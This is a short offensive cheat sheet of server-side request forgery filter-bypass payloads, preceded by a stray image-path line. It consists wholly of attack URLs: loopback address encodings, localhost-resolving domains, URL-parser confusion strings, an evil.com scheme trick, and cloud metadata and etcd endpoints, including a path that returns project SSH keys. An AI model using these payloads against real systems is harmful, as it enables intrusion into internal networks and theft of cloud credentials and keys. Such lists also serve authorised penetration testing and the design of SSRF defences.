 SSRF – Filter Bypasses
Bypasses. Do try http and https!!!
http://127.0.0.1:80
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://spoofed.burpcollaborator.net
http://localtest.me
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://mail.ebc.apple.com redirect to 127.0.0.6 == localhost
http://bugbounty.dod.network redirect to 127.0.0.2 == localhost
http://127.127.127.127
http://2130706433/ = http://127.0.0.1
http://[0:0:0:0:0:ffff:127.0.0.1]
localhost:+11211aaa
http://0/
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
http://127.1.1.1:80:\@@127.2.2.2:80/
http://127.1.1.1:80#\@127.2.2.2:80/
http://169.254.169.254
0://evil.com:80;http://google.com:80/
http://127.0.0.1:2379/v2/keys/?recursive=true
http://169.254.169.254/metadata/v1.json
http://metadata.google.internal/computeMetadata/v1beta1/project/attributes/ssh-keys?alt=json
http://metadata.google.internal/computeMetadata/v1beta1/?recursive=true
http://169.254.169.254/computeMetadata/v1/